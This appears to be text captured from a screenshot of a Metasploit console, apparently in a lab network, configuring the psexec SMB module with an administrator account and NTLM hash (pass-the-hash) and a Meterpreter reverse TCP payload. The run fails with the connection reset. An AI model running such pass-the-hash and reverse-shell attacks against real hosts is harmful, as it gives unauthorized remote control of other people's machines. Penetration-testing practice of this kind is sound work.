 msf5 exploit(windows/smb/psexec) > set RHOST 10.0.2.6
RHOST ⇒ 10.0.2.6
msf5 exploit(windows/smb/psexec) > set LHOST 10.0.2.200
LHOST ⇒ 10.0.2.200
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
smbpass ⇒ aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[-] 10.0.2.6:445 - Exploit failed [disconnected]: RubySMB::Error::CommunicationError An error occured reading from the Socket Connection reset by peer
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.6 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
File Edit Search View Document Help